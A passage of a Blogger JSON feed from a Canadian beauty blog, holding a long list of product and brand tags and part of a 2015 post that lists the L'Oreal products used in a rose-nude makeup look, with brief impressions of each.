foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean conditioner"},{"term":"loblaws"},{"term":"local"},{"term":"lolli balm"},{"term":"lolli tint"},{"term":"long lasting blush"},{"term":"looks"},{"term":"lord"},{"term":"lorea"},{"term":"loreal paris"},{"term":"love"},{"term":"love flush"},{"term":"love hangover"},{"term":"love palette"},{"term":"luminato"},{"term":"lush"},{"term":"m asad"},{"term":"mac Disney Venomous Villains"},{"term":"mac holiday"},{"term":"mac paint pot"},{"term":"mac prep and prime"},{"term":"mac prowear lipcolor"},{"term":"mac style black collection"},{"term":"mac warm and cozy"},{"term":"macadamia"},{"term":"macpro"},{"term":"made in Canada"},{"term":"magic lumi"},{"term":"magnetic polish"},{"term":"magnetix"},{"term":"magnets"},{"term":"makeover"},{"term":"makeup up your mind"},{"term":"malibu"},{"term":"man"},{"term":"manga"},{"term":"manicure"},{"term":"manscaped"},{"term":"marc jacobs honey"},{"term":"marcelle. annabelle"},{"term":"marchesa"},{"term":"masdcara"},{"term":"maskeraide.com"},{"term":"masque"},{"term":"masques"},{"term":"matte bronzer"},{"term":"matte gloss"},{"term":"mattes"},{"term":"maven"},{"term":"maverick palette"},{"term":"maxi pads"},{"term":"may kay"},{"term":"mec"},{"term":"megalast"},{"term":"melted lipstick"},{"term":"men expert"},{"term":"mens trimmers"},{"term":"mesmoreyes"},{"term":"mexican makeup"},{"term":"mia wallace"},{"term":"mika"},{"term":"mineral blush"},{"term":"mineral makeup"},{"term":"mineral spf"},{"term":"mineral water"},{"term":"minnie mouse"},{"term":"mirror"},{"term":"mist"},{"term":"mixing medium matte"},{"term":"modelco"},{"term":"moisture stain"},{"term":"moisturizer stick"},{"term":"moisturizing"},{"term":"monroe"},{"term":"monty"},{"term":"moroccanoil"},{"term":"moscato"},{"term":"mountain equipment co-op."},{"term":"mousse Absolue"},{"term":"mousse blush"},{"term":"mouth"},{"term":"movie"},{"term":"moving google reader"},{"term":"mrs mia wallace"},{"term":"mud"},{"term":"muji"},{"term":"muse"},{"term":"mustache"},{"term":"my winter garden collection"},{"term":"mystery clutch"},{"term":"mysterybrand"},{"term":"nail appliques"},{"term":"nail lingerie"},{"term":"nail treatment"},{"term":"nailpolishcanada"},{"term":"nails inc"},{"term":"nair"},{"term":"naked heat"},{"term":"nanoblur"},{"term":"nars foreplay"},{"term":"natural deodorant"},{"term":"natural hair care"},{"term":"new age"},{"term":"new blog"},{"term":"nigels"},{"term":"night"},{"term":"night mask"},{"term":"nina ricci"},{"term":"niod"},{"term":"nivea essentials"},{"term":"no-poo"},{"term":"noir interdit mascara"},{"term":"normaderm"},{"term":"noruish"},{"term":"nose scrub"},{"term":"nude couture"},{"term":"nude lip"},{"term":"nude lipstick"},{"term":"nudeskin"},{"term":"nuvsio"},{"term":"nuxe"},{"term":"nyc"},{"term":"octoberfest"},{"term":"oil free"},{"term":"oil sunscreen"},{"term":"oil-free"},{"term":"oktoberfest"},{"term":"old navy"},{"term":"online glasses"},{"term":"only imagine."},{"term":"ontario"},{"term":"opening"},{"term":"optimum points"},{"term":"organix"},{"term":"organizing."},{"term":"orofluido"},{"term":"oui"},{"term":"oval soap"},{"term":"overspray"},{"term":"overstock"},{"term":"pa Wisdom Morocco Argan Orange Blossom Bath Shower Oil"},{"term":"pact"},{"term":"pads"},{"term":"panoxyl"},{"term":"pantene"},{"term":"papillon"},{"term":"parfumerie"},{"term":"parian sprit"},{"term":"pash lips"},{"term":"pat on the black"},{"term":"pearlmatte"},{"term":"pears"},{"term":"pedicure"},{"term":"peony"},{"term":"pepsy coral"},{"term":"perfum"},{"term":"period"},{"term":"perky"},{"term":"perles des neiges"},{"term":"ph changing"},{"term":"philosophy"},{"term":"phlox garden"},{"term":"photofocus."},{"term":"photoready"},{"term":"pina colada"},{"term":"pink bubbles"},{"term":"pink-a-boo"},{"term":"pixiwoo"},{"term":"polish"},{"term":"ponds"},{"term":"pop"},{"term":"pop-up"},{"term":"porcelain"},{"term":"posh paradise"},{"term":"positively radiant"},{"term":"powder shadow"},{"term":"power moisture"},{"term":"power reds"},{"term":"preference"},{"term":"prescription glasses"},{"term":"president's choice"},{"term":"press-on"},{"term":"prestige"},{"term":"pretty tea"},{"term":"prettytea.ca"},{"term":"prize"},{"term":"prize."},{"term":"pro matte"},{"term":"pro-health"},{"term":"project 5 pan"},{"term":"provoke"},{"term":"puffed wheat"},{"term":"pumpkin"},{"term":"pumpkin spice"},{"term":"puppy love"},{"term":"pur minerals"},{"term":"pure + simple"},{"term":"purminerals"},{"term":"quads"},{"term":"quebec"},{"term":"quick"},{"term":"quo cosmetics"},{"term":"r57"},{"term":"rainbow shadows"},{"term":"random desi romance"},{"term":"random."},{"term":"rare beauty"},{"term":"raspberry"},{"term":"raw supplies"},{"term":"razor"},{"term":"recover"},{"term":"recycling"},{"term":"red"},{"term":"red carpet"},{"term":"red carpet beauty lounge"},{"term":"red eyeshadow"},{"term":"red lip"},{"term":"red lipsticks"},{"term":"red moscato bubbles"},{"term":"red my lips"},{"term":"reduction"},{"term":"refillable"},{"term":"reivews"},{"term":"rescue rxx"},{"term":"resist"},{"term":"reversa"},{"term":"reverse lip liner"},{"term":"reverse washing"},{"term":"review."},{"term":"revlon blush"},{"term":"revlonmakesmeblush"},{"term":"rgb nail polish"},{"term":"ribbon hair ties."},{"term":"rich"},{"term":"rich is back"},{"term":"roebuck"},{"term":"roll on"},{"term":"rosemary mint"},{"term":"roundup"},{"term":"routines"},{"term":"royal york"},{"term":"ruckpack"},{"term":"sage"},{"term":"saje nautral wellness"},{"term":"sally beauty"},{"term":"salon"},{"term":"salon hair"},{"term":"salt bath"},{"term":"salt soak"},{"term":"salts"},{"term":"sample pack"},{"term":"sample source"},{"term":"sap wisdome"},{"term":"sapien women"},{"term":"sassy moss"},{"term":"satin hands"},{"term":"satsum"},{"term":"satsuma"},{"term":"sattva pure"},{"term":"scaning code of practice"},{"term":"scars"},{"term":"scent"},{"term":"scented polish"},{"term":"scholarship"},{"term":"science centre"},{"term":"scream"},{"term":"scrubfresh"},{"term":"scrunci"},{"term":"scunci"},{"term":"seasonal"},{"term":"sel-care"},{"term":"self care"},{"term":"selfie"},{"term":"sensational"},{"term":"sensational auburn"},{"term":"sensitive skin"},{"term":"sephora pantone"},{"term":"serum-milk"},{"term":"sets"},{"term":"setting powder"},{"term":"setting spray"},{"term":"sfx makeup"},{"term":"shadow pencils"},{"term":"shameless"},{"term":"shampoo bar"},{"term":"shatter nail polish"},{"term":"shave"},{"term":"shaving"},{"term":"shea"},{"term":"shea butter"},{"term":"shea moisture"},{"term":"sheer lipstick"},{"term":"sheet"},{"term":"sheet masks"},{"term":"sheets."},{"term":"shift a shade"},{"term":"shine lipstick"},{"term":"shiseido"},{"term":"shoes"},{"term":"shop mac cook mac"},{"term":"show"},{"term":"showcase"},{"term":"shower creme"},{"term":"shu uemura"},{"term":"silk hyradtion"},{"term":"simple"},{"term":"sisley"},{"term":"skin balancing cleanser"},{"term":"skin essence organics"},{"term":"skin health centre"},{"term":"skin mapping"},{"term":"skin renew."},{"term":"skin smoothing"},{"term":"skin therapy"},{"term":"skin therapy oil"},{"term":"skin true"},{"term":"skintervention"},{"term":"sleep"},{"term":"sleep mask"},{"term":"smart gels"},{"term":"smash box"},{"term":"smashbox lash dna"},{"term":"smell"},{"term":"smokey eyes"},{"term":"smokey eyes palette"},{"term":"smoothie"},{"term":"so baked sculpting trio"},{"term":"soap free"},{"term":"soap hand sanitizer"},{"term":"socks"},{"term":"solaroil"},{"term":"solid oil"},{"term":"some kind of gorgers"},{"term":"sorft peony"},{"term":"spear vib"},{"term":"spf 20"},{"term":"spf 45"},{"term":"spicy chai latte mix"},{"term":"sponge"},{"term":"sponges"},{"term":"sport sunscreen"},{"term":"spray and go"},{"term":"spray deodorant"},{"term":"spray lotion"},{"term":"spray oil"},{"term":"spring 2016"},{"term":"spring 2018"},{"term":"spring 2019"},{"term":"spring 219"},{"term":"spring collection"},{"term":"stain"},{"term":"starter kits"},{"term":"stayfree"},{"term":"staying at home"},{"term":"steeper"},{"term":"stick"},{"term":"stick sunscreen"},{"term":"stickers"},{"term":"stila mind"},{"term":"stila spirit"},{"term":"still into pink"},{"term":"stockpile"},{"term":"storage"},{"term":"store"},{"term":"straightening brush"},{"term":"strauss"},{"term":"strauss water bar"},{"term":"studio"},{"term":"style"},{"term":"style black"},{"term":"styleyes"},{"term":"stylishly yours collection"},{"term":"sublime sun"},{"term":"subq"},{"term":"sugar"},{"term":"sugar and spice"},{"term":"sugar brand"},{"term":"sugar face polish"},{"term":"sugar scrub"},{"term":"summer 2017"},{"term":"sun goddess bronzer"},{"term":"sunset angora"},{"term":"sunsilk"},{"term":"sunthera3"},{"term":"super lustrous lipstick"},{"term":"super mario"},{"term":"superstar"},{"term":"superstore"},{"term":"surf spray"},{"term":"surya brasil"},{"term":"swabs"},{"term":"swaches"},{"term":"swag"},{"term":"swimming"},{"term":"tangerine tango"},{"term":"tanning"},{"term":"tanologist"},{"term":"tart"},{"term":"tazo"},{"term":"tea pot"},{"term":"tea review"},{"term":"tea runners"},{"term":"terracycle"},{"term":"texture polish"},{"term":"the bay"},{"term":"the full monty"},{"term":"the healing garden"},{"term":"the nudes"},{"term":"the porefessional"},{"term":"they're real"},{"term":"thierry mugler"},{"term":"things I repurchase"},{"term":"this works"},{"term":"tint"},{"term":"tom bachik"},{"term":"tom ford"},{"term":"too faced love"},{"term":"too faced. glossy box"},{"term":"topbox"},{"term":"topbox circle"},{"term":"toronto imats"},{"term":"toss"},{"term":"touch of silver"},{"term":"touche eclat"},{"term":"tour"},{"term":"tourist"},{"term":"tourmaline"},{"term":"tr5"},{"term":"transforming gloss"},{"term":"trash"},{"term":"travel palette"},{"term":"travel set"},{"term":"travelo"},{"term":"treatment"},{"term":"treatments"},{"term":"trends"},{"term":"tresemee"},{"term":"trimmers"},{"term":"trinitae"},{"term":"tropical"},{"term":"trucco"},{"term":"trump"},{"term":"tsum tsum"},{"term":"turmeric"},{"term":"tutorial"},{"term":"ultra"},{"term":"under armour"},{"term":"undercurrent"},{"term":"unic"},{"term":"up \u0026 up"},{"term":"up and up"},{"term":"up grade to gorgeous"},{"term":"update"},{"term":"uva"},{"term":"uvb"},{"term":"vacation"},{"term":"vamp"},{"term":"vanilla"},{"term":"vanilla chai"},{"term":"velvet matte lip colour"},{"term":"velvet mousse lip"},{"term":"vera"},{"term":"very irresistable"},{"term":"video"},{"term":"video games"},{"term":"vintage District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/lump?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/lump"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-558699764929463315"},"published":{"$t":"2015-04-03T00:00:00.000-07:00"},"updated":{"$t":"2015-04-03T00:00:08.598-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eye primer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic lumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visible lift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous butterfly mascara"}],"title":{"type":"text","$t":"L'oreal One Brand FOTD:Rose Nude"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTime again for another FOTD, this time it's with just L'oreal Paris Canada products.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI love my L'oreal True Match Lumi Foundation, love it. This time I am pairing it up with the Magic Lumi Light Infusing Primer for a glowy look. Visible Lift Blur Concealer with the \u0026nbsp;Infallible Pro-Matte Powder are rounding out the face part of the look. Giving me a glow, but not a shiny look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nProducts used:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nEyes:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Fixing and Unifying Eye Shadow Primer\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Eye Shadow Quad in 300 Rose Nude\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Lé Khôl Eye Liner in 116 Rainforest Green\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Le Sourcil Eyebrow Pencil in 302 Golden Brown\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVoluminous Butterfly Intenza Mascara in Waterproof Blackest Black\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nFace:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nMagic Lumi Light infusing Primer\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nTrue Match Lumi Healthy Luminous Makeup in W1-2 Porcelain\/Light\/Ivory\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Concealer in 301 Fair\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Blush in 501 Soft Peach\u003C\/div\u003E\n\u0026nbsp;Infallible Pro-Matte Finish Powder in 100 Porcelain\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLips:\u003Cbr \/\u003E\nInfallible Lipstick in 111 Passionate Petal\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo that is about it for the look. I am really happy at how flawless it all turned out. The eyeshadow primer is definitely one of the best I have tried in a very long time, it makes the rose toned quad stay all day and blend like a dream.\u003Cbr \/\u003E\nI had heard some mixed things about the Infallible lipstick, but I must say I found it stayed all day and once the moisturizing top coat was applied I had no complaints about my lips being dry. Don't get me wrong, they felt like pretty darn dry until that top coat went on, but once it was on, it they felt just fine, and for the rest of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a few more shots of the overall look of the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 